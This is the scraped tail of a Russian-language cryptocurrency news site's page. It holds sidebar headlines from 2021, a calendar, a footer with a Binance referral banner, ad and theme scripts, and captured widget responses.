            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_6967d6cbd4e72_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_6967d6cbd50c3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6967d6cbd50c3" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6967d6cbd9344
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6967d6cbd95f0"></textarea>
						<div id="td_live_css_uid_1_6967d6cbd95f0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6967d6cbd95f0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6967d6cbd95f0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 20:47:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zHITGnCROyB2ZAftgmNFIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768412880260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGMS1va3RpYWJyaWEtdi1raXRhZS1kb2xqZW4tcG9pYXZpdHNpYS1yZWdsYW1lbnQtZGxpYS1rcmlwdG92YWx1dC5odG1sJTJGYXR0YWNobWVudCUyRjlhZjExMTYyMDY1YzM5MzU0OTNjZDY1YmEzMzBmMzgyJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768412880220496
body_size: 461
content:
callback__utl_cb_share_1768412880220496([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2F1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html%2Fattachment%2F9af11162065c3935493cd65ba330f382",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2F1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html%2Fattachment%2F9af11162065c3935493cd65ba330f382%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768412877875907
body_size: 396
content:
cb__utl_cb_share_1768412877875907('1ea92d09c43527572b24fe052f11127b');